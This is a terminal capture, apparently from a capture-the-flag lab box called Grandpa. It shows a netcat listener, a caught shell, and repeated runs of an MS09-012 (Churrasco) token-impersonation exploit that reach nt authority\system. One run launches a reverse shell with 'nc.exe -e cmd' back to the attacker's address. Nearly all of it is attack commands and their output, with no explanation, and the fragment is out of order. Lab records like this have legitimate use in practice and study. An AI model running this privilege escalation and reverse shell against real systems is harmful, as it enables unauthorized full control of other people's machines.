 Nov 24 | 16 : 21
192.168.0.37
10.10.14.14
❯ cd /home/winzacar/Documents/Grandpa-10.10.10.14/exploits/
❯ ls
37755.c exploit.py MS09-012.exe
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.14] 1037
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>c
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
'nc.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\tmp>MS09-012.exe -d "whoami"
MS09-012.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
C:\tmp>MS09-012.exe -d "C:\tmp\nc.exe -e cmd 10.10.14.14 443"
MS09-012.exe -d "C:\tmp\nc.exe -e cmd 10.10.14.14 443"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\tmp>